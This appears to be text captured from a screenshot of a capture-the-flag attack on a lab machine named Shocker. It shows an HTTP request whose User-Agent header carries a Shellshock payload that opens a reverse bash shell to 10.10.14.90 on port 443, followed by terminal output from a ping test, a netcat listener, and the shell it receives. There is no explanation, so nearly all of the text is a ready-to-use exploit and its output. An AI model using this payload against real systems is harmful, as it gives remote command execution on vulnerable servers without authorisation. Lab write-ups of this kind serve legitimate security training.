 1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.90/443 0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
root@kali:~/pwn_share/Machines/Shocker# User-Agent: () { :; }; /bin/ping 10.10.14.9
gent: () { :; }; /bin/ping 10^C
root@kali:~/pwn_share/Machines/Shocker# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.90] from (UNKNOWN) [10.10.10.56] 51816
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$